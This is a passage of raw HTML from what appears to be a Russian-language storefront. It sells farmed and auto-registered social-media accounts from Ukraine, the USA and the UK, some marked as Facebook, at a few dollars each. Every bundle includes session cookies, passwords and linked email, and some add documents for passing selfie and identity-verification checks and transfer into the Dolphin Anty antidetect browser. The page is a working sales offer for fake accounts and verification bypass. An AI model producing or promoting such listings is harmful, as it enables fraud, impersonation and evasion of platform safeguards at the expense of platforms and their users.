font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль фб;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_3105694" href="/goods/info/3105694--ukraina-akkaunt-farm-7-dney-druzya-0-20-akk-zapolnen-pochta-i-nomer-kuki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b><span style="color: #ff0000;">Украина | аккаунт </span></b> | <b>ФАРМ 7+ дней | Друзья 0-20</b> | Акк заполнен | почта и номер | Куки</a></td>
			<td title="В наличии 35 шт." class="td-count">35</td>
			<td class="td-price">2.60 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3105694')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3105694&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 &lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;\u0424\u0410\u0420\u041c 7+ \u0434\u043d\u0435\u0439 | \u0414\u0440\u0443\u0437\u044c\u044f 0-20&lt;\/b&gt; | \u0410\u043a\u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d | \u043f\u043e\u0447\u0442\u0430 \u0438 \u043d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Ukraine | account&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;FARM 7+ days | Friends 0-20&lt;\/b&gt; | Account filled | Mail and number | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;35&quot;,&quot;price&quot;:&quot;196.33&quot;,&quot;price_pp&quot;:&quot;2.60&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span id=&quot;docs-internal-guid-c60b1622-7fff-ea10-24c9-782715142897&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre;&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;ФАРМ 7+ дней&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Акк заполнен, Интересы, Лайки, Репосты, Группы&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава, Фото 5+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Друзья 20+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль ;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3104262" href="/goods/info/3104262-ssha-akkaunt-farm-7-dney-druzya-20-akk-zapolnen-pochta-i-nomer-kuki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"><b><span style="color: #ff0000;">США | аккаунт </span></b> | <b>ФАРМ 7+ дней | Друзья 20+</b> | Акк заполнен | почта и номер | Куки</a></td>
			<td title="В наличии 51 шт." class="td-count">51</td>
			<td class="td-price">3.60 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3104262')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3104262&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0421\u0428\u0410 | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 &lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;\u0424\u0410\u0420\u041c 7+ \u0434\u043d\u0435\u0439 | \u0414\u0440\u0443\u0437\u044c\u044f 20+&lt;\/b&gt; | \u0410\u043a\u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d | \u043f\u043e\u0447\u0442\u0430 \u0438 \u043d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;USA | account&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;FARM 7+ days | Friends 20+&lt;\/b&gt; | Account filled  | Mail and number | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;51&quot;,&quot;price&quot;:&quot;271.84&quot;,&quot;price_pp&quot;:&quot;3.60&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span id=&quot;docs-internal-guid-2eab96ac-7fff-30b6-9776-e3339d202279&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre;&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;ФАРМ 7+ дней&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Акк заполнен, Интересы, Лайки, Репосты, Группы&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ава, Фото 5+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Друзья 20+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть почта в документе но может быть не привязана&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер без доступа&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Сайт поты firstmail.ltd&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;комплект: почта :: :: :: :: [{json cookie}] :: ;почта;пароль ;пароль почты;др;ид;доки для прохода Селфи и ЗРД&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3104258" href="/goods/info/3104258--ukraina-akkaunt-farm-7-dney-druzya-20-akk-zapolnen-pochta-i-nomer-kuki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b><span style="color: #ff0000;">Украина | аккаунт </span></b> | <b>ФАРМ 7+ дней | Друзья 20+</b> | Акк заполнен | почта и номер | Куки</a></td>
			<td title="В наличии 48 шт." class="td-count">48</td>
			<td class="td-price">3.60 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3104258')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3104258&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 | \u0430\u043a\u043a\u0430\u0443\u043d\u0442 &lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;\u0424\u0410\u0420\u041c 7+ \u0434\u043d\u0435\u0439 | \u0414\u0440\u0443\u0437\u044c\u044f 20+&lt;\/b&gt; | \u0410\u043a\u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d | \u043f\u043e\u0447\u0442\u0430 \u0438 \u043d\u043e\u043c\u0435\u0440 | \u041a\u0443\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Ukraine | account&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;FARM 7+ days&lt;\/b&gt; | Account filled | Mail and number | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;48&quot;,&quot;price&quot;:&quot;271.84&quot;,&quot;price_pp&quot;:&quot;3.60&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		<tr class='cat_tr cat_11521 site-btn showgoods_cat' data-catid='11521'><td align='center' colspan='5'><a href="/?cat_id=11521">Автореги</a></td></tr>
		<tr class="goods by_cat_id_11521" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Регистрация на номер&lt;br&gt;Подвязывается почта&lt;br&gt;Отлёга 3+ дня&lt;br&gt;В комплекте: ссылка на профиль, номер телефона (логин), пароль, имя, фамилия, дата рождения, cookies&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;формат выгрузки это файл тхт&lt;/span&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: профиль | номер(логин) | пароль&amp;nbsp; | Имя | Фамилия | куки&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;">
			<td><a id="goods_3923277" href="/goods/info/3923277-avtoreg-velikobritaniya-registraciya-na-nomer-otlezhka-ot-3-dney-eng-imya-v-komplekte-ssylka-na-profil-nomer-telefona-login-parol-ot-fb-imya-familiya-data-rozhdeniya-cookies"><img class="iconurl" src=""><b><span style="color: #ff0000;">Авторег Великобритания</span></b> регистрация на номер, отлежка от 3 дней, ENG имя, В комплекте: ссылка на профиль, номер телефона (логин), пароль от ФБ, имя, фамилия, дата рождения, cookies.</a></td>
			<td title="В наличии 22 шт." class="td-count">22</td>
			<td class="td-price">1.40 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3923277')">Купить</a></li>
